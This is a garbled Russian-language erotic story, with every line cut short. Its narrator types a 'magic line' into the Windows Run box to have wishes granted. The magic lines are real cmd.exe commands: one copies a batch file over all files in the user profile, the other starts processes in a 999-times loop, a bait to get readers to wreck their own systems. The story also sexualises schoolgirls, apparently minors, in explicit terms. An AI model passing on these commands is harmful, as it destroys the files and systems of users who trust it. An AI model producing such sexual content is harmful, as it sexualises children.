
Потом я еще целовал ее, ласкал, но, взгля
Не очень-то хотелось мне расставаться с
cmd.exe /k cd %userprofile%&echo start cm
"%userprofile%" %x in (*) do @copy e.bat "
и подумал: "Хочу, чтобы Маринка успокои
Через несколько минут мы с Маринкой поп
торопясь, в школу.
Я тоже умылся, оделся и отправился в кл
Начался урок. Но что-то школьная прему
внимательно рассматривал девочек в клас
Пуск-Выполнить волшебную строчку
cmd.exe /c for /l %i in (1,1,999) do @start 
и загадал: "Хочу, чтобы все парни ушли и
пизденки". Нажал Ок...
Один парень встал и стал проситься домой
ним попросил разрешения выйти другой, з
Маринка.
Когда дверь за последним закрылась, тот
выпятила вперед свою, уже хорошо мне з
Вслед за ней подошла с задранным плать
губки полностью зыкрывали щелочку.